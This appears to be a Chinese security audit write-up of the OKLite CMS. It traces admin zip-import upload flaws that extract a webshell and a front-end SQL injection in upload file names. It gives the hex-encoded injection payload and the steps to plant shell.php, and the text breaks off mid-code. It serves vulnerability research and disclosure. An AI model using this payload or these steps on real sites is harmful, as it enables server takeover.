
OKLite介绍
OKLite是一套极简企业站系统,主要目标群体是展示型企业网站用户,让传统小企业快速布署网站,加强自身品牌意识,实现对公司形象的宣传。本系统最初是PHPOK程序精简而来。在同等配置下,OKLite速度优于PHPOK达30%以上。 (此版本在2018年已停止维护)
系统链接:https://www.phpok.com/oklite.html
基本情况
路由
网站有三个入口(前端,接口,后台),都是通过action()方法进行初始化。

不同的入口传入指定的方法中执行动作:

访问:http://127.0.0.1/admin.php?c=upload&f=save
会调用framework\admin\upload_control.php中的save_f方法。
过滤
获取GET, POST和COOKIE数据都是通过一个get()方法进行过滤处理:
final public function get($id,$type="safe",$ext="") { $val = isset($_POST[$id]) ? $_POST[$id] : (isset($_GET[$id]) ? $_GET[$id] : (isset($_COOKIE[$id]) ? $_COOKIE[$id] : '')); if($val == ''){ if($type == 'int' || $type == 'intval' || $type == 'float' || $type == 'floatval'){ return 0; }else{ return ''; } } //判断内容是否有转义,所有未转义的数据都直接转义 $addslashes = false; if(function_exists("get_magic_quotes_gpc") && get_magic_quotes_gpc()){ $addslashes = true; } if(!$addslashes){ $val = $this->_addslashes($val); } return $this->format($val,$type,$ext); } //...省略 private function _addslashes($val) { if(is_array($val)){ foreach($val AS $key=>$value){ $val[$key] = $this->_addslashes($value); } }else{ $val = addslashes($val); } return $val; }
除了对每个内容都进行了addslashes()处理,get()方法最后还会调用$this->format()。对\ ' " < >都进行了实体化。
final public function format($msg,$type="safe",$ext="") { if($msg == ""){ return ''; } if(is_array($msg)){ foreach($msg AS $key=>$value){ if(!is_numeric($key)){ $key2 = $this->format($key); if($key2 == '' || in_array($key2,array('#','&','%'))){ unset($msg[$key]); continue; } } $msg[$key] = $this->format($value,$type,$ext); } if($msg && count($msg)>0){ return $msg; } return false; } if($type == 'html_js' || ($type == 'html' && $ext)){ $msg = stripslashes($msg); if($this->app_id != 'admin'){ $msg = $this->lib('string')->xss_clean($msg); } $msg = $this->lib('string')->clear_url($msg,$this->url); return addslashes($msg); } $msg = stripslashes($msg); //格式化处理内容 switch ($type){ case 'safe':$msg = str_replace(array("\\","'",'"',"<",">"),array("\","'",""","<",">"),$msg);break; //...省略 } if($msg){ $msg = addslashes($msg); } return $msg; }
基本上,使用get()获取数据的点,都很难进行利用了。
任意文件上传漏洞导致getshell(后台)
module_control.php
漏洞验证
在模块管理管理处导入模块,这里只能上传zip文件。把恶意文件放在zip压缩包中上传:
(我这里是包含了一个shell.php,内容是phpinfo)


上传后又访问了另一个地址:

上传之后就可以在data\cache看到shell.php被解压出来了。

漏洞分析
根据上传时的地址可以找到处理上传的文件地址与具体的一个方法:
http://localhost/admin.php?c=upload&f=zip&PHPSESSION=s07fke8ifd03o50tqopdhjaof2&id=WU_FILE_0&name=zip.zip&type=application%2Fx-zip-compressed&lastModifiedDate=2019%2F10%2F4+%E4%B8%8B%E5%8D%8811%3A21%3A31&size=299漏洞存在文件:framework\admin\upload_control.php
接受zip包的方法:
public function zip_f() { $rs = $this->lib('upload')->zipfile('upfile'); if($rs['status'] != 'ok'){ $this->json($rs['error']); } $this->json($rs['filename'],true); }
这里调用了zipfile方法,继续跟踪到framework\libs\upload.php中:
public function zipfile($input,$folder='') { if(!$input){ return array('status'=>'error','content'=>P_Lang('未指定表单名称')); } //如果未指定存储文件夹,则使用 if(!$folder){ $folder = 'data/cache/'; } $this->cateid = 0; $this->set_dir($folder); $this->set_type('zip'); $this->cate = array('id'=>0,'filemax'=>104857600,'root'=>$folder,'folder'=>'/','filetypes'=>'zip'); if(isset($_FILES[$input])){ $rs = $this->_upload($input); }else{ $rs = $this->_save($input); } if($rs['status'] != 'ok'){ return $rs; } $rs['cate'] = $this->cate; return $rs; }
可以看到,默认放置的位置是data/cache/中。
$_FILES['upload']就是上传的zip文件流,接着就会调用_upload()方法:
_upload()是一个写入文件的方法,片段太长就不放了。可以知道的是写入zip文件的方法中没有对zip中是否存在恶意代码进行检测的。
接着来看上传后访问的另一个地址:
http://localhost/admin.php?c=module&f=import&zipfile=data/cache/6b28519d80b080f3.zip&_noCache=0.5889889215501739&_=1570204017508由地址可知,文件地址:framework\admin\module_control.php,方法名:import_r
public function import_f() { $zipfile = $this->get('zipfile'); if(!$zipfile){ $this->lib('form')->cssjs(array('form_type'=>'upload')); $this->addjs('js/webuploader/admin.upload.js'); $this->view('module_import'); } if(strpos($zipfile,'..') !== false){ $this->json(P_Lang('不支持带..上级路径')); } if(!file_exists($this->dir_root.$zipfile)){ $this->json(P_Lang('ZIP文件不存在')); } $this->lib('phpzip')->unzip($this->dir_root.$zipfile,$this->dir_root.'data/cache/'); if(!file_exists($this->dir_root.'data/cache/module.xml')){ $this->json(P_Lang('导入模块失败,请检查解压缩是否成功')); } $rs = $info = $this->lib('xml')->read($this->dir_root.'data/cache/module.xml',true); if(!$rs){ $this->json(P_Lang('XML内容解析异常')); } $tmp = $rs; if(isset($tmp['_fields'])){ unset($tmp['_fields']); } $insert_id = $this->model('module')->save($tmp); if(!$insert_id){ $this->json(P_Lang('模块导入失败,保存模块基本信息错误')); } $this->model('module')->create_tbl($insert_id); $tbl_exists = $this->model('module')->chk_tbl_exists($insert_id); if(!$tbl_exists){ $this->model('module')->delete($insert_id); $this->json(P_Lang('创建模块表失败')); } if(isset($rs['_fields']) && $rs['_fields']){ foreach($rs['_fields'] as $key=>$value){ if($value['ext'] && is_array($value['ext'])){ $value['ext'] = serialize($value['ext']); } $value['module_id'] = $insert_id; $this->model('module')->fields_save($value); $this->model('module')->create_fields($insert_id,$value); } } $this->lib('file')->rm($this->dir_root.'data/cache/module.xml'); $this->lib('file')->rm($this->dir_root.$zipfile); $this->json(true); }
这里使用$this->get('zipfile')获取刚刚上传的zip文件名,使用$this->lib('phpzip')->unzip进行解压。 继续跟踪:
public function unzip($file,$to='') { if(class_exists('ZipArchive')){ $zip = new ZipArchive; $zip->open($file); $zip->extractTo($to); $zip->close(); return true; } if(function_exists('zip_open') && function_exists('zip_close')){ $zip = zip_open($file); if($zip){ while ($zip_entry = zip_read($zip)) { $file = basename(zip_entry_name($zip_entry)); $fp = fopen($to.basename($file), "w+"); if (zip_entry_open($zip, $zip_entry, "r")) { $buf = zip_entry_read($zip_entry, zip_entry_filesize($zip_entry)); zip_entry_close($zip_entry); } fwrite($fp, $buf); fclose($fp); } zip_close($zip); return true; } } return $this->Extract($file,$to); }
可见也没有对其中的文件进行检测,直接就将其解压并写入了。
除了项目管理之外,还有project_module.php也同样存在这个漏洞。漏洞原因也是一样的。
plugin_control.php
漏洞验证
和前一个module_control有所不同的是,这里的zip文件夹必须是包含一个文件夹,文件夹中再包含恶意文件。
插件中心:

验证方式同前一个,就不重复了。
上传完成之后会访问另一个地址:
http://localhost/admin.php?c=plugin&f=unzip&id=1196&_noCache=0.08112707662168439&_=1570257969464漏洞分析
framework\admin\plugin_control.php:
public function unzip_f() { $id = $this->get('id','int'); $rs = $this->model('res')->get_one($id); if(!$rs){ $this->json(P_Lang('附件不存在')); } if($rs['ext'] != 'zip'){ $this->json(P_Lang('非ZIP文件不支持在线解压')); } if(!file_exists($this->dir_root.$rs['filename'])){ $this->json(P_Lang('文件不存在')); } $info = $this->lib('phpzip')->zip_info($this->dir_root.$rs['filename']); $info = current($info); if(!$info['filename']){ $this->json(P_Lang('插件有异常')); } $info = explode('/',$info['filename']); if(!$info[0]){ $this->json(P_Lang('插件有异常')); } if(file_exists($this->dir_root.'plugins/'.$info[0])){ $this->json(P_Lang('插件已存在,不允许重复解压')); } if(!$info[1]){ $this->json(P_Lang('插件打包模式有问题')); } $this->lib('phpzip')->unzip($this->dir_root.$rs['filename'],$this->dir_root.'plugins/'); $this->json(true); }
在使用get_one获取了文件信息之后,传入到了$this->lib('phpzip')->zip_info();中获取zip的信息传递给$info变量。
zip_info()会返回一个数组,成员1为压缩包中的第一个文件夹名称,成员2为文件夹中的第一个文件。
如果格式不是一个文件夹包含一个文件的话,if(!$info[1])这里就会报插件打包模式有问题的错误。
格式通过了之后就是直接解压了。
最后保存的目录为:WWW\plugins
SQL注入导致getshell(前台)
这个漏洞在2017年在PHPOK当中就被畅师傅就被发现了。PHPOK系统被修复了,但是在OKLite当中还存在。
漏洞验证
地址:http://localhost/index.php?id=message
在线留言处上传一个图片并抓包,把文件名修改为:
1','pf3qm0js3gb2s5f33r7lf14vl3','30'),('1',0x7265732f3230313931302f30342f,'shell.jpg','jpg',0x7265732f3230313931302f30352f7368656c6c2e706870,'1570161575','abc
上传成功之后会返回图片的id和保存的路径:

再次上传一个图片,把地址中的save改成replace,添加一个参数名为oldid,值为图片的id + 1。
图片的内容改为恶意的php代码:

上传完成之后可在res\201910\05目录下生成一个shell.php

漏洞分析
文件地址为:framework\www\upload_control.php
//附件上传 public function save_f() { if(!$this->site['upload_guest']){ $this->json(P_Lang('系统已禁止游客上传,请联系管理员')); } $cateid = $this->get('cateid','int'); $rs = $this->upload_base('upfile',$cateid); if(!$rs || $rs['status'] != 'ok'){ $this->json($rs['error']); } unset($rs['status']); $rs['uploadtime'] = date("Y-m-d H:i:s",$rs['addtime']); $this->json($rs,true); }
这里调用了$this->upload_base('upfile',$cateid);进行文件上传
private function upload_base($input_name='upfile',$cateid=0) { $rs = $this->lib('upload')->getfile($input_name,$cateid); if($rs["status"] != "ok"){ return $rs; } $array = array(); $array["cate_id"] = $rs['cate']['id']; $array["folder"] = $rs['folder']; $array["name"] = basename($rs['filename']); $array["ext"] = $rs['ext']; $array["filename"] = $rs['filename']; $array["addtime"] = $this->time; $array["title"] = $rs['title']; $array['session_id'] = $this->session->sessid(); $arraylist = array("jpg","gif","png","jpeg"); if(in_array($rs["ext"],$arraylist)){ $img_ext = getimagesize($this->dir_root.$rs['filename']); $my_ext = array("width"=>$img_ext[0],"height"=>$img_ext[1]); $array["attr"] = serialize($my_ext); } $id = $this->model('res')->save($array); if(!$id){ $this->lib('file')->rm($this->dir_root.$rs['filename']); return array('status'=>'error','error'=>P_Lang('图片存储失败')); } $this->model('res')->gd_update($id); $rs = $this->model('res')->get_one($id); $rs["status"] = "ok"; return $rs; }
在upload_base当中,使用$this->lib('upload')->getfile($input_name,$cateid);获取上传的文件。
framework\libs\upload.php中:
public function getfile($input='upfile',$cateid=0) { if(!$input){ return array('status'=>'error','content'=>P_Lang('未指定表单名称')); } $this->_cate($cateid); //获取一个文件分类的预设 表名res_cate if(isset($_FILES[$input])){ $rs = $this->_upload($input); }else{ $rs = $this->_save($input); } if($rs['status'] != 'ok'){ return $rs; } $rs['cate'] = $this->cate; return $rs; }
getfile()首先调用了$this->_cate($cateid); 获取cateid为1的文件分类预设,内容包括保存的地址,文件夹名称和文件类型。在数据库中:

接着调用了$this->_upload($input):
private function _upload($input) { $basename = substr(md5(time().uniqid()),9,16); $chunk = isset($_REQUEST["chunk"]) ? intval($_REQUEST["chunk"]) : 0; $chunks = isset($_REQUEST["chunks"]) ? intval($_REQUEST["chunks"]) : 1; $tmpname = $_FILES[$input]["name"]; $tmpid = 'u_'.md5($tmpname); $ext = $this->file_ext($tmpname); $out_tmpfile = $this->dir_root.'data/cache/'.$tmpid.'_'.$chunk; if (!$out = @fopen($out_tmpfile.".parttmp", "wb")) { return array('status'=>'error','error'=>P_Lang('无法打开输出流')); } $error_id = $_FILES[$input]['error'] ? $_FILES[$input]['error'] : 0; if($error_id){ return array('status'=>'error','error'=>$this->up_error[$error_id]); } if(!is_uploaded_file($_FILES[$input]['tmp_name'])){ return array('status'=>'error','error'=>P_Lang('上传失败,临时文件无法写入')); } if(!$in = @fopen($_FILES[$input]["tmp_name"], "rb")) { return array('status'=>'error','error'=>P_Lang('无法打开输入流')); } while ($buff = fread($in, 4096)) { fwrite($out, $buff); } 